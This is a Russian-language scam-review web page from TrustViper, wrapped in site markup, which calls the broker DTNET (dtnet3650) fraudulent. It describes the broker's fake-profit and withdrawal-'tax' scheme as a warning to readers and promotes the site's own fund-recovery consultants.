<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Article","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/trust-viper.com\/review\/dtnet\/"},"url":"https:\/\/trust-viper.com\/review\/dtnet\/","headline":"Обзор брокерской компании DTNET","datePublished":"2021-11-11T16:03:52+03:00","dateModified":"2024-09-19T15:47:01+03:00","publisher":{"@type":"Organization","@id":"https:\/\/trust-viper.com\/#organization","name":"TrustViper","logo":{"@type":"ImageObject","url":"https:\/\/trustviper.com\/wp-content\/uploads\/2020\/11\/logo.png","width":600,"height":60}},"image":{"@type":"ImageObject","url":"https:\/\/trust-viper.com\/wp-content\/uploads\/2021\/11\/dtnet-logo.png","width":696,"height":205},"description":"Сегодня, котировки на биржевых рынках меняются всё быстрее, и поэтому, трейдинг и инвестиции – это две категории способные принести существенную прибыль в кратчайшие сроки. Однако, как известно, торговля финансовыми активами всегда была сопряжена с рисками, которые минимизировать возможно не всегда. В тоже время, кризисы и обвалы на биржах –","author":{"@type":"Person","name":"moder","url":"https:\/\/trust-viper.com\/author\/moder\/","image":{"@type":"ImageObject","url":"https:\/\/secure.gravatar.com\/avatar\/cfec3684b282ba276a75102b917c1c6a?s=96&d=mm&r=g","height":96,"width":96}},"commentCount":"0"}</script>

		<style type="text/css">
			.um_request_name {
				display: none !important;
			}
		</style>
	<link rel="apple-touch-icon" sizes="120x120" href="/wp-content/uploads/fbrfg/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/wp-content/uploads/fbrfg/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/wp-content/uploads/fbrfg/favicon-16x16.png">
<link rel="manifest" href="/wp-content/uploads/fbrfg/site.webmanifest">
<link rel="mask-icon" href="/wp-content/uploads/fbrfg/safari-pinned-tab.svg" color="#519c2d">
<link rel="shortcut icon" href="/wp-content/uploads/fbrfg/favicon.ico">
<meta name="msapplication-TileColor" content="#da532c">
<meta name="msapplication-config" content="/wp-content/uploads/fbrfg/browserconfig.xml">
<meta name="theme-color" content="#ffffff">
	<link rel="dns-prefetch" href="https://fonts.gstatic.com">
	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin="anonymous">
	<link rel="preload" href="https://fonts.googleapis.com/css2?family=Lato:wght@400;900&display=swap" as="fetch" crossorigin="anonymous">
	<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
		! function(e, n, t) {
			"use strict";
			var o = "https://fonts.googleapis.com/css2?family=Lato:wght@400;900&display=swap",
				r = "__3perf_googleFontsStylesheet";

			function c(e) {
				(n.head || n.body).appendChild(e)
			}

			function a() {
				var e = n.createElement("link");
				e.href = o, e.rel = "stylesheet", c(e)
			}

			function f(e) {
				if (!n.getElementById(r)) {
					var t = n.createElement("style");
					t.id = r, c(t)
				}
				n.getElementById(r).innerHTML = e
			}
			e.FontFace && e.FontFace.prototype.hasOwnProperty("display") ? (t[r] && f(t[r]), fetch(o).then(function(e) {
				return e.text()
			}).then(function(e) {
				return e.replace(/@font-face {/g, "@font-face{font-display:swap;")
			}).then(function(e) {
				return t[r] = e
			}).then(f).catch(a)) : a()
		}(window, document, localStorage);
	</script>

	<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >var ajaxurl = 'https://trust-viper.com/wp-admin/admin-ajax.php';</script><style type="text/css" id="spu-css-18861" class="spu-css">		#spu-bg-18861 {
			background-color: rgba(0,0,0,0.5);
		}

		#spu-18861 .spu-close {
			font-size: 50px;
			color: rgb(255, 255, 255);
			text-shadow: 0 1px 0#000;
		}

		#spu-18861 .spu-close:hover {
			color: rgb(175, 175, 175);
		}

		#spu-18861 {
			background-color: rgba(255, 255, 255, 0);
			max-width: 970px;
			border-radius: 0px;
							background-image: url( https://trustviper.com/wp-content/uploads/2021/07/refund1.png );
				background-repeat: no-repeat;
				background-size: cover;
			
					height: 576px;
					box-shadow:  0px 0px 0px 0px #ccc;
				}

		#spu-18861 .spu-container {
					padding: 40px;
			height: calc(100% - 0px);
		}
		@media only screen and (max-width: 470px) {
    .spu-box .modal_h3 {
         font-size: 20px;
    }
    .spu-box .content-wrapper {
        width: 100%;
        max-width: 300px;
    }
    .consult-form-wrapper {
        width: 100%;
    }
    .consult-form .form-group {
        margin: 5px 0 0 0;
        display: flex;
        flex-direction: column;
    }
    .consult-form label {
        max-width: 100px;
   }
#spu-10997{
	top: 31px !important;
	max-width: 90% !important;
}
}						</style>
		<style type="text/css" id="spu-css-18860" class="spu-css">		#spu-bg-18860 {
			background-color: rgba(0,0,0,0.5);
		}

		#spu-18860 .spu-close {
			font-size: 50px;
			color: rgb(255, 255, 255);
			text-shadow: 0 1px 0#000;
		}

		#spu-18860 .spu-close:hover {
			color: rgb(175, 175, 175);
		}

		#spu-18860 {
			background-color: rgba(255, 255, 255, 0);
			max-width: 970px;
			border-radius: 0px;
							background-image: url( https://trustviper.com/wp-content/uploads/2021/07/refund1.png );
				background-repeat: no-repeat;
				background-size: cover;
			
					height: 576px;
					box-shadow:  0px 0px 0px 0px #ccc;
				}

		#spu-18860 .spu-container {
					padding: 40px;
			height: calc(100% - 0px);
		}
		@media only screen and (max-width: 470px) {
    .spu-box .modal_h3 {
         font-size: 20px;
    }
    .spu-box .content-wrapper {
        width: 100%;
        max-width: 300px;
    }
    .consult-form-wrapper {
        width: 100%;
    }
    .consult-form .form-group {
        margin: 5px 0 0 0;
        display: flex;
        flex-direction: column;
    }
    .consult-form label {
        max-width: 100px;
   }
#spu-10997{
	top: 31px !important;
	max-width: 90% !important;
}
}						</style>
		<style type="text/css" id="spu-css-21287" class="spu-css">		#spu-bg-21287 {
			background-color: rgba(0,0,0,0.5);
		}

		#spu-21287 .spu-close {
			font-size: 50px;
			color: rgb(255, 255, 255);
			text-shadow: 0 1px 0rgba(0, 0, 0, 0.5);
		}

		#spu-21287 .spu-close:hover {
			color: rgb(156, 156, 156);
		}

		#spu-21287 {
			background-color: rgb(255, 255, 255);
			max-width: 970px;
			border-radius: 0px;
							background-image: url( https://trustviper.com/wp-content/uploads/2024/08/proverit-black.jpg );
				background-repeat: no-repeat;
				background-size: auto;
			
					height: auto;
					box-shadow:  0px 0px 0px 0px #ccc;
				}

		#spu-21287 .spu-container {
					padding: 40px;
			height: calc(100% - 0px);
		}
		@media only screen and (max-width: 470px) {
    .spu-box .modal_h3 {
         font-size: 20px;
    }
    .spu-box .content-wrapper {
        width: 100%;
        max-width: 300px;
    }
    .consult-form-wrapper {
        width: 100%;
    }
    .consult-form .form-group {
        margin: 5px 0 0 0;
        display: flex;
        flex-direction: column;
    }
    .consult-form label {
        max-width: 100px;
   }
#spu-11890{
	top: 31px !important;
	max-width: 90% !important;
}
#spu-21287 >.spu-container {
 padding: 14px;
}
#spu-21287 .spu-content {
flex-direction: column;
}
}
#spu-21287 .spu-content {
    display: flex;
    align-items: center;}						</style>
		<style type="text/css" id="spu-css-28246" class="spu-css">		#spu-bg-28246 {
			background-color: rgba(27, 26, 26, 0.54);
		}

		#spu-28246 .spu-close {
			font-size: 30px;
			color: #666;
			text-shadow: 0 1px 0#000;
		}

		#spu-28246 .spu-close:hover {
			color: #000;
		}

		#spu-28246 {
			background-color: rgba(11, 11, 11, 0.64);
			max-width: 650px;
			border-radius: 0px;
							background-image: url( https://trust-viper.com/wp-content/uploads/2024/12/2b4b4f9e4ddaae4b61aca749a53ebd2c.png );
				background-repeat: no-repeat;
				background-size: cover;
			
					height: auto;
					box-shadow:  0px 0px 0px 0px #ccc;
				}

		#spu-28246 .spu-container {
					padding: 20px;
			height: calc(100% - 0px);
		}
		#spu-28246 .consult-form input {
    height: 50px;

}
#spu-28246 .spu-container{
    padding: 100px 20px;
}
#spu-28246 .content_wrapper__company_modal {
justify-content: center; }

#spu-28246 .consult-form-wrapper span{
font-size: 26px;
}

#spu-28246 .consult-form-wrapper {
    width: 450px;
    max-width: 100%;
    
}

#spu-28246 .form-group {
justify-content: center;
flex-direction: column;
    align-items: center;
}						</style>
		<link rel="icon" href="https://trust-viper.com/wp-content/uploads/2019/03/cropped-LOGO-extra-small-32x32.png" sizes="32x32" />
<link rel="icon" href="https://trust-viper.com/wp-content/uploads/2019/03/cropped-LOGO-extra-small-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://trust-viper.com/wp-content/uploads/2019/03/cropped-LOGO-extra-small-180x180.png" />
<meta name="msapplication-TileImage" content="https://trust-viper.com/wp-content/uploads/2019/03/cropped-LOGO-extra-small-270x270.png" />
	
		<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="https://www.google.com/recaptcha/api.js?render=6LfCSGIkAAAAACqjRnLjTJ8GTLYY2bqyGFbVNypF"></script>
		
	<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="//code.jivosite.com/widget/X185PcLWe8" async></script>

	<!--Start of Chat Script--
	<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
	    document.addEventListener('DOMContentLoaded', function() {
	        var iframe = document.createElement('iframe');
	        iframe.src = 'https://chator.top/chat-widget/?id=2';
	        iframe.style =
	            "position: fixed; bottom: 20px; right: 20px; border: none; height:84px; width:84px;z-index:9999";
	        iframe.id = 'iframe_id';
	        document.body.appendChild(iframe);
	    });
	</script>
	<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="https://chator.top/user_data1.js"></script>


  <!-- Google Tag Manager -->
  <script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
  new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
  j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
  'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
  })(window,document,'script','dataLayer','GTM-TNVMP9HD');</script>
  <!-- End Google Tag Manager -->

	</head>


	<body class="review-template-default single single-review postid-11354">
  <!-- Google Tag Manager (noscript) -->
  <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TNVMP9HD"
  height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
  <!-- End Google Tag Manager (noscript) -->

		<div class="main-wrapper">
		<header class="navigation-bar header">
			<div class="container">
				<div class="header-logo" itemscope>
								
					<a href="https://trust-viper.com/" class="logo" itemprop="url">
					<img class="img-responsve" src="https://trust-viper.com/wp-content/uploads/2020/12/logomain.png" height="188" width="144"
						alt="DTNET (dtnet3650) – обзор брокера, отзывы | TrustViper : https://trust-viper.com" title="DTNET (dtnet3650) – обзор брокера, отзывы | TrustViper"
						 itemprop="logo"
						/>
					</a>
									
				</div>
				<div id="navigation" class="header-navigation">
					<div class="navbar navbar-default" role="navigation">
						<div class="side-menu">
							<div class="inner">
								<div class="left">
									<div class="header-search">
																				<form method="get" action="https://trust-viper.com/search-page/" autocomplete="off" class="search search-form">
											<input type="text" name="keyword" placeholder="Найти компанию" id="keyword-header" value="" />
											<a href="javascript:;" class="submit-live-form">
											
											</a>
											<div class="quick_search_result"></div>
										</form>
									</div>
									<ul class="header-main-menu nav navbar-nav"><li id="menu-item-8889" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8889"><a title="Компании" href="https://trust-viper.com/companies/">Компании</a></li>
<li id="menu-item-346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-346"><a title="Категории" href="https://trust-viper.com/categories-all/">Категории</a></li>
<li id="menu-item-1137" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1137"><a title="О нас" href="https://trust-viper.com/about/">О нас</a></li>
<li id="menu-item-8977" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8977"><a title="Контакты" href="https://trust-viper.com/kontakty/">Контакты</a></li>
<li id="menu-item-12790" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12790"><a title="Блог" href="https://trust-viper.com/blog/">Блог</a></li>
</ul>								</div>
								<div class="social-icons">
									  <a href="https://t.me/Lawyerconsultati0n" target="_blank">
									    <img src="https://trust-viper.com/wp-content/themes/reviews%20dark/images/telegram.svg" alt="Icon telegram">
									  </a>
									  
									  <a href="https://api.whatsapp.com/send/?phone=12363779783" target="_blank">
									    <img src="https://trust-viper.com/wp-content/themes/reviews%20dark/images/whatsapp.svg" alt="Icon watsapp">
									  </a>
									</div>
								<div class="account-action">
																		<a class="login" href="https://trust-viper.com/login/">
										Вход									</a>
									<a class="register o-button" href="https://trust-viper.com/register/">
										Зарегистрироваться
									</a>
																	</div>
							</div>
						</div>
					</div>
				</div>
				<button class="menu menu-button">
					<i class="fa fa-bars fa-2x"></i>
				</button>
			</div>
		</header>

<div class="single-review">

	<section class="breadcrumps">
		<div class="container">
			<div class="kama_breadcrumbs" itemscope itemtype="http://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://trust-viper.com" itemprop="item"><span itemprop="name">Главная</span><meta itemprop="position" content="$d"></a></span><span class="kb_sep"> / </span>
<span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://trust-viper.com/review-category/investicionnie-kompanii/" itemprop="item"><span itemprop="name">Инвестиционные компании</span><meta itemprop="position" content="$d"></a></span><span class="kb_sep"> / </span>
<span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://trust-viper.com/review-category/investicionnie-kompanii/brokeri/" itemprop="item"><span itemprop="name">Брокеры</span><meta itemprop="position" content="$d"></a></span><span class="kb_sep"> / </span>
<span class="kb_title">Обзор брокерской компании DTNET</span></div>		
		</div>
	</section>

    <div class="container">
 				<div class="banners-top">
                    <div class="top-banner">
                        <a href="/go.php" target="_blank" rel="nofollow noopener noreferrer">
                            <img src="https://trust-viper.com/wp-content/themes/reviews%20dark/images/banner_h1.jpg" alt="banner">
                        </a>
                    </div>
                        <div class="bybit-banner">
                              <a href="/go.php?id=1" target="_blank" rel="nofollow noopener noreferrer">
                                <div class="img-wrap">
                                    <img src="https://trust-viper.com/wp-content/themes/reviews%20dark/images/Trustviper_560_154.png" alt="Теперь твой доход тоже — с автоторговлей на bybit"
                                      title="Теперь твой доход тоже — с автоторговлей на bybit">
                                </div>
                              </a>
                        </div> 
                </div>
    </div>

    <section class="company-info">
		<div class="container">
			<div class="inner">
				<div class="left">
					<h1 class="company-name">Обзор брокерской компании DTNET</h1>
					<div class="company-user-rating">
						<label>Средняя оценка</label>
									<div class="user-rating">
				<div class="stars">
					<i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i>				</div>
				<div class="count">
					0					(0)
				</div>
			</div>
							</div>
				</div>
				<div class="right" >
					<img class="company_thumbnail" src="https://trust-viper.com/wp-content/uploads/2021/11/dtnet-logo.png" alt="DTNET (dtnet3650) – обзор брокера, отзывы | TrustViper : https://trust-viper.com" title="DTNET (dtnet3650) – обзор брокера, отзывы | TrustViper">
				</div>
			</div>
			<div class="inner bottom-reviews-btns">
				<div class="left">
					<div class="modal-btn-group">
                        <button class="o-button js-check-company">
                            Проверить компанию
                        </button>
                        <button class="o-button js-report-scam">
                            Сообщить о мошенничестве
                        </button>
                    </div>
				</div>
				<div class="">
					<div class="actions">
						<div class="go-comments">
							<a href="#commentform" class="o-button">Оставить отзыв</a>
						</div>
						<div class="share">
							<label>Поделиться</label>
							<div class="post-share">
			<a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Ftrust-viper.com%2Freview%2Fdtnet%2F" rel="nofollow" class="share facebook" target="_blank" title="Share on Facebook"><i class="fa fa-facebook fa-fw"></i></a>
				<a href="https://twitter.com/intent/tweet?source=TrustViper&amp;text=https%3A%2F%2Ftrust-viper.com%2Freview%2Fdtnet%2F" rel="nofollow" class="share twitter" target="_blank" title="Share on Twitter"><i class="fa fa-twitter fa-fw"></i></a>
				<a href="http://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Ftrust-viper.com%2Freview%2Fdtnet%2F&amp;title=%D0%9E%D0%B1%D0%B7%D0%BE%D1%80%20%D0%B1%D1%80%D0%BE%D0%BA%D0%B5%D1%80%D1%81%D0%BA%D0%BE%D0%B9%20%D0%BA%D0%BE%D0%BC%D0%BF%D0%B0%D0%BD%D0%B8%D0%B8%20DTNET&amp;summary=%D0%A1%D0%B5%D0%B3%D0%BE%D0%B4%D0%BD%D1%8F%2C%20%D0%BA%D0%BE%D1%82%D0%B8%D1%80%D0%BE%D0%B2%D0%BA%D0%B8%20%D0%BD%D0%B0%20%D0%B1%D0%B8%D1%80%D0%B6%D0%B5%D0%B2%D1%8B%D1%85%20%D1%80%D1%8B%D0%BD%D0%BA%D0%B0%D1%85%20%D0%BC%D0%B5%D0%BD%D1%8F%D1%8E%D1%82%D1%81%D1%8F%20%D0%B2%D1%81%D1%91%20%D0%B1%D1%8B%D1%81%D1%82%D1%80%D0%B5%D0%B5%2C%20%D0%B8%20%D0%BF%D0%BE%D1%8D%D1%82%D0%BE%D0%BC%D1%83%2C%20%D1%82%D1%80%D0%B5%D0%B9%D0%B4%D0%B8%D0%BD%D0%B3%20%D0%B8%20%D0%B8%D0%BD%D0%B2%D0%B5%D1%81%D1%82%D0%B8%D1%86%D0%B8%D0%B8%20%E2%80%93%20%D1%8D%D1%82%D0%BE%20%D0%B4%D0%B2%D0%B5%20%D0%BA%D0%B0%D1%82%D0%B5%D0%B3%D0%BE%D1%80%D0%B8%D0%B8%20%D1%81%D0%BF%D0%BE%D1%81%D0%BE%D0%B1%D0%BD%D1%8B%D0%B5%20%D0%BF%D1%80%D0%B8%D0%BD%D0%B5%D1%81%D1%82%D0%B8%20%D1%81%D1%83%D1%89%D0%B5%D1%81%D1%82%D0%B2%D0%B5%D0%BD%D0%BD%D1%83%D1%8E%20%D0%BF%D1%80%D0%B8%D0%B1%D1%8B%D0%BB%D1%8C%20%D0%B2%20%D0%BA%D1%80%D0%B0%D1%82%D1%87%D0%B0%D0%B9%D1%88%D0%B8%D0%B5%20%D1%81%D1%80%D0%BE%D0%BA%D0%B8.%20%D0%9E%D0%B4%D0%BD%D0%B0%D0%BA%D0%BE%2C%20%D0%BA%D0%B0%D0%BA%20%D0%B8%D0%B7%D0%B2%D0%B5%D1%81%D1%82%D0%BD%D0%BE%2C%20%D1%82%D0%BE%D1%80%D0%B3%D0%BE%D0%B2%D0%BB%D1%8F%20%D1%84%D0%B8%D0%BD%D0%B0%D0%BD%D1%81%D0%BE%D0%B2%D1%8B%D0%BC%D0%B8%20%D0%B0%D0%BA%D1%82%D0%B8%D0%B2%D0%B0%D0%BC%D0%B8%20%D0%B2%D1%81%D0%B5%D0%B3%D0%B4%D0%B0%20%D0%B1%D1%8B%D0%BB%D0%B0%20%D1%81%D0%BE%D0%BF%D1%80%D1%8F%D0%B6%D0%B5%D0%BD%D0%B0%20%D1%81%20%D1%80%D0%B8%D1%81%D0%BA%D0%B0%D0%BC%D0%B8%2C%20%D0%BA%D0%BE%D1%82%D0%BE%D1%80%D1%8B%D0%B5%20%D0%BC%D0%B8%D0%BD%D0%B8%D0%BC%D0%B8%D0%B7%D0%B8%D1%80%D0%BE%D0%B2%D0%B0%D1%82%D1%8C%20%D0%B2%D0%BE%D0%B7%D0%BC%D0%BE%D0%B6%D0%BD%D0%BE%20%D0%BD%D0%B5%20%D0%B2%D1%81%D0%B5%D0%B3%D0%B4%D0%B0.%20%D0%92%20%D1%82%D0%BE%D0%B6%D0%B5%20%D0%B2%D1%80%D0%B5%D0%BC%D1%8F%2C%20%D0%BA%D1%80%D0%B8%D0%B7%D0%B8%D1%81%D1%8B%20%D0%B8%20%D0%BE%D0%B1%D0%B2%D0%B0%D0%BB%D1%8B%20%D0%BD%D0%B0%20%D0%B1%D0%B8%D1%80%D0%B6%D0%B0%D1%85%20%E2%80%93%20%D0%B4%D0%B0%D0%BB%D0%B5%D0%BA%D0%BE%20%D0%BD%D0%B5%20%D0%BD%D0%B0%D0%B8%D0%B1%D0%BE%D0%BB%D1%8C%D1%88%D0%B0%D1%8F%20%D0%BE%D0%BF%D0%B0%D1%81%D0%BD%D0%BE%D1%81%D1%82%D1%8C%20%D0%B4%D0%BB%D1%8F%20%D1%82%D1%80%D0%B5%D0%B9%D0%B4%D0%B5%D1%80%D0%BE%D0%B2%20%5B%26hellip%3B%5D&amp;source=TrustViper" rel="nofollow" class="share linkedin" target="_blank" title="Share on LinkedIn"><i class="fa fa-linkedin fa-fw"></i></a>					<a href="http://vk.com/share.php?url=https%3A%2F%2Ftrust-viper.com%2Freview%2Fdtnet%2F" rel="nofollow" class="share vk" target="_blank" title="Share on VK"><i class="fa fa-vk fa-fw"></i></a>
	</div>						</div>
					</div>
				</div>
			</div>
		</div>
	</section>

		<section class="copmany-user-ratings">
		<div class="container">	
			<div class="white-block score-breakdown">
				<div class="content-inner">			
					<ul class="rate-list">
													<li class="rate-item">
								<div class="value">1</div>
								<div class="review_criteria">Оценка								</div>
								<div class="user-rating">
									<div class="stars">
										<i class="fa fa-star"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i>									</div>
									<div class="count">
										1 
										(0)
									</div>
								</div>
							</li>
											</ul>
				</div>
			</div>
		</div>
	</section>
	
	<div class="section review-content">
		<div class="container">
			<p><span style="font-weight: 400;">Сегодня, котировки на биржевых рынках меняются всё быстрее, и поэтому, трейдинг и инвестиции – это две категории способные принести существенную прибыль в кратчайшие сроки. Однако, как известно, торговля финансовыми активами всегда была сопряжена с рисками, которые минимизировать возможно не всегда. В тоже время, кризисы и обвалы на биржах – далеко не наибольшая опасность для трейдеров в современном мире, куда большею угрозу несут мошенники, которые притворяясь брокерскими компаниями обворовывают клиентов. В данной статье, мы поговорим про одну из таких площадок, работающею под названием </span><span style="font-weight: 400;">dtnet3650</span><span style="font-weight: 400;">, и разберемся как именно аферисты в представленном случае проворачивают развод. Наши эксперты детально изучили деятельность проекта, проанализировали отзывы клиентов и готовы предоставить Вам личный вердикт. </span></p>
<table>
<tbody>
<tr>
<td><span style="font-weight: 400;">Название компании</span></td>
<td><span style="font-weight: 400;">DTNET</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Домен</span></td>
<td><span style="font-weight: 400;">dtnet3650 com</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Предложения для заработка</span></td>
<td><span style="font-weight: 400;">Трейдинг, ПАММ-счет</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Доступные активы</span></td>
<td><span style="font-weight: 400;">Форекс, CFD, Криптовалюта</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Дата запуска проекта</span></td>
<td><span style="font-weight: 400;">2020</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Минимальные вложения</span></td>
<td><span style="font-weight: 400;">От 500 USD</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Страна юр. регистрации</span></td>
<td><span style="font-weight: 400;">Неизвестно</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Торговый терминал, Программное ПО</span></td>
<td><span style="font-weight: 400;">MetaTrader 5</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Лицензия и регуляция</span></td>
<td><span style="font-weight: 400;">Нет</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Статус на TrustViper</span></td>
<td><span style="font-weight: 400;">СКАМ-проект. Черный список</span></td>
</tr>
</tbody>
</table>
<h2><span style="font-weight: 400;">Реальные </span><span style="font-weight: 400;">отзывы</span><span style="font-weight: 400;"> о </span><span style="font-weight: 400;">dtnet3650 com</span></h2>
<p><span style="font-weight: 400;">В своих статьях, мы регулярно призываем читателей </span><a href="/review-category/investicionnie-kompanii/brokeri/"><span style="font-weight: 400;">найти отзывы про брокерские компании</span></a><span style="font-weight: 400;">, прежде чем принять решение о инвестициях. По нашему мнению, такой подход позволит избежать рисков вложений в СКАМ-проекты, а также позволит узнать о тонкостях и нюансах сотрудничества с выбранными фирмами. Конечно, иногда мошенники страхуют себя, заказывая обзоры и отзывы о копирайтеров, поэтому, доверять необходимо только проверенным источникам и экспертным сайтам. </span></p>
<p><span style="font-weight: 400;">Однако, в случае с </span><span style="font-weight: 400;">DTNET 3650</span><span style="font-weight: 400;">, всё не так просто. По нашим оценкам, аферисты лишь начинают свою работу на пространстве СНГ и именно поэтому, на русскоязычных порталах, </span><span style="font-weight: 400;">отзывы</span><span style="font-weight: 400;"> найти невозможно. Однако, проверив зарубежные ресурсы, мы все же нашли комментарии бывших клиентов компании, которые в 99% являются негативными. Так на сайте trustpilot.com, пользователи сообщают о СКАМ-направленности организации, невозможности вывести средства и воровстве. </span></p>
<p><img loading="lazy" class="alignnone wp-image-11357" src="https://trustviper.com/wp-content/uploads/2021/11/dtnet3650-com-otzyvy.png" alt="" width="491" height="300" srcset="https://trust-viper.com/wp-content/uploads/2021/11/dtnet3650-com-otzyvy.png 854w, https://trust-viper.com/wp-content/uploads/2021/11/dtnet3650-com-otzyvy-300x183.png 300w, https://trust-viper.com/wp-content/uploads/2021/11/dtnet3650-com-otzyvy-150x92.png 150w, https://trust-viper.com/wp-content/uploads/2021/11/dtnet3650-com-otzyvy-768x469.png 768w, https://trust-viper.com/wp-content/uploads/2021/11/dtnet3650-com-otzyvy-780x477.png 780w, https://trust-viper.com/wp-content/uploads/2021/11/dtnet3650-com-otzyvy-332x203.png 332w, https://trust-viper.com/wp-content/uploads/2021/11/dtnet3650-com-otzyvy-263x161.png 263w, https://trust-viper.com/wp-content/uploads/2021/11/dtnet3650-com-otzyvy-50x31.png 50w, https://trust-viper.com/wp-content/uploads/2021/11/dtnet3650-com-otzyvy-25x15.png 25w" sizes="(max-width: 491px) 100vw, 491px" /></p>
<p><span style="font-weight: 400;">Если Вы также попались в ловушку аферистов, оставьте собственный </span><span style="font-weight: 400;">отзыв</span><span style="font-weight: 400;"> о </span><span style="font-weight: 400;">dtnet3650 com</span><span style="font-weight: 400;"> на нашем сайте. Возможно, Ваш опыт позволит другим инвесторам и трейдерам избежать потери средств. </span></p>
<h2><span style="font-weight: 400;">Схема развода от </span><span style="font-weight: 400;">DTNET</span></h2>
<p><span style="font-weight: 400;">В нынешнее время, способов развода от СКАМ-проектов, работающих в сфере дилинговых услуг не так много. Одни компании, используют кухонные котировки для слива бюджета трейдера, другие – не позволяют выводить деньги блокируя счет, третьи – требуют пройти верификацию с полным предоставлением личных данных банковских карт, в последствии снимая с неё все средства. Однако, в случае с </span><span style="font-weight: 400;">DTNET</span><span style="font-weight: 400;">, система обмана трейдеров получила новый виток развития. Брокер использует достаточно нестандартную схему развода, которая встречается достаточно редко. </span></p>
<p><span style="font-weight: 400;">Свой сайт мошенники позиционируют как платформу, позволяющую торговать на рынках Форекс и CFD. При этом, аферисты рекомендуют использовать известный торговый терминал Метатрейдер 5, который доступен как для ПК, так и для смартфонов. Однако, при введении логина и пароля, пользователь также должен выбрать сервер, который полностью контролируется лохотронщиками из </span><span style="font-weight: 400;">DTNET</span><span style="font-weight: 400;">. Таким образом, аферисты полностью контролируют котировки и следят, за тем, чтобы клиент всегда оставался в плюсе. Но, в реальности никакой прибыли, конечно же, клиент не получает, а весь доход является по сути рисованным. Данную уловку брокер использует лишь для того, чтобы разогреть желание клиента вывести средства, которые якобы можно получить оплатив налоговые счета и верификацию. При этом, размер налога будет составлять 19% от общей суммы на депозите, поэтому чем выше мнимая прибыль трейдера, тем большею долю запросят аферисты. </span></p>
<p><span style="font-weight: 400;">Оплатив услуги дилингового центра, а также переведя налоговый платеж, клиент все равно не сможет получить свои деньги, а техническая поддержка сайта перестанет выходить на связь. </span></p>
<h2><span style="font-weight: 400;">Как вывести деньги с </span><span style="font-weight: 400;">DTNET</span><span style="font-weight: 400;">?</span></h2>
<p><span style="font-weight: 400;">Забрать полученную «прибыль», с платформы </span><span style="font-weight: 400;">dtnet3650 com</span><span style="font-weight: 400;"> невозможно, однако оформить возврат вложенных средств, всё же можно. К сожалению, самостоятельно вернуть деньги со счетов мошенников достаточно сложно. Поэтому, если Вы потеряли собственный торговый капитал из-за действий аферистов с платформы </span><span style="font-weight: 400;">DTNET</span><span style="font-weight: 400;">, а теперь желаете вернуть собственные накопления, но не знаете, как это сделать – обратитесь к юридическим консультантам портала TrustViper. Для получения экспертной консультации, заполните </span><a href="/"><span style="font-weight: 400;">форму обратной связи</span></a><span style="font-weight: 400;"> на главной странице нашего сайта, указав имя, номер телефона и электронный адрес. </span></p>
<h2><span style="font-weight: 400;">Обзор портала </span><span style="font-weight: 400;">DTNET</span></h2>
<p><span style="font-weight: 400;">Каждый мошеннический портал, можно уличить в неправомерных действиях ещё до начала сотрудничества и инвестиций. Для этого, необходимо максимально подробно проанализировать сайт, и проверить наличие на нём признаков СКАМа, от которых аферисты не могут избавится. В случае с </span><span style="font-weight: 400;">DTNET</span><span style="font-weight: 400;">, наши эксперты поступили именно таким образом и обнаружили, что на портале мошенников присутствуют факты, напрямую и косвенно, указывающие на лохотрон. </span></p>
